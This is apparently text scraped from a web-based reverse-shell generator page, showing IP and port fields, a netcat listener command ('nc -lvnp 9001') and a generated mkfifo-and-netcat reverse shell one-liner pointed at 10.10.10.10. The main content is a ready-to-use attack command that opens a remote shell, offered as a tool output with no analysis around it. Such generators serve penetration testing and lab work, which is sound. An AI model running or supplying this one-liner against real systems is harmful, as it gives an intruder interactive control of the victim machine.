 Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9001 +1
Listener
Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.10.10 9001 >/tmp/f